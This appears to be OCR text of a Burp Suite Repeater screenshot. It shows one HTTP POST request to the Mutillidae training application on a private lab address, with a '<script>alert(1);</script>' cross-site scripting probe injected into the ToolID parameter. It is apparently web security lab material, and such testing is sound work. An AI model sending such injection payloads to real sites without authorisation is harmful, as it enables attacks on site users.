 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /mutillidae/index.php?page=pen-test-tool-lookup.php HTTP/1.1
Host: 192.168.56.101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101
Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.101/mutillidae/index.php?page=pen-test-tool-lookup.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
Cookie: showhints=1; PHPSESSID=d1745borno09vn4jnjv4m91cs2;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
ToolID=16<script>alert(1);</script>&pen-test-tool-lookup-php-submit-button=Lookup+T
ool